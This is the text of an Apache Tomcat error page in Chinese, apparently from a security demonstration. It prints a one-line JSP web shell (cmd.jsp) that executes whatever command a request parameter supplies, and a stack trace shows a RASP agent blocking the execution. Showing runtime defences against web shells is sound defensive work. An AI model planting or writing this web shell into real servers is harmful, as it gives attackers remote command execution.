 HTTP状态 500 - 内部服务器错误
类型 异常报告
消息 在 [2] 行处理 [/default/cmd.jsp] 时发生异常
描述 服务器遇到一个意外的情况，阻止它完成请求。
例外情况
org.apache.jasper.JasperException: 在 [2] 行处理 [/default/cmd.jsp] 时发生异常
1: <%
2:     Runtime.getRuntime().exec(request.getParameter("cmd"));
3: %>
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:605)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:498)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:383)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:331)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
根本原因。
java.lang.RuntimeException: RASP hooked create
java.lang.ProcessImpl.create(ProcessImpl.java)
java.lang.ProcessImpl.<init>(ProcessImpl.java:386)
java.lang.ProcessImpl.start(ProcessImpl.java:137)
java.lang.ProcessBuilder.start(ProcessBuilder.java:1029)
java.lang.Runtime.exec(Runtime.java:620)
java.lang.Runtime.exec(Runtime.java:450)
java.lang.Runtime.exec(Runtime.java:347)
org.apache.jsp.default_.cmd_jsp._jspService(cmd_jsp.java:110)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:465)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:383)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:331)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
):注意 主要问题的全部 stack 信息可以在 server logs 里查看
网络安全回收站
Apache Tomcat/8.5.69